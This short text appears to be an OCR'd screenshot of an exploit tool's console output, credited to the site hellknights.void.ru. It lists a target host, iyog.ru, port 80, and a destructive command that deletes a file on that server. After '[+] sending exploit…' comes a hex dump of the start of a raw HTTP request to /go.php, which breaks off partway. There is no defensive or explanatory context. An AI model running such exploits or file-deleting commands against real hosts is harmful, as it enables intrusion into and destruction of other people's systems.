
site: http://hellknights.void.ru/
———————————–
host: iyog.ru
port: 80
path: /
output: ./archive/stats/index.html
cmd: rm ./archive/stats/index.html
———————————–
[+] sending exploit…
47 45 54 20 2f 67 6f 2e 70 68 70 20 48 54 54
50 2f 31 2e 30 0d 0a 55 73 65 72 2d 41 67 65
6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30
20 28 57 69 6e 64 6f 77 73 3b 20 55 3b 20 57
69 6e 64 6f 77 73 20 4e 54 20 35 2e 31 3b 20
72 75 3b 20 72 76 3a 31 2e 39 2e 32 2e 33 29
20 47 65 63 6b 6f 2f 32 30 31 30 30 34 30 31
20 46 69 72 65 66 6f 78 2f 33 2e 36 2e 33 20
28 2e 4e 45 54 20 43 4c 52 20 33 2e 35 2e 33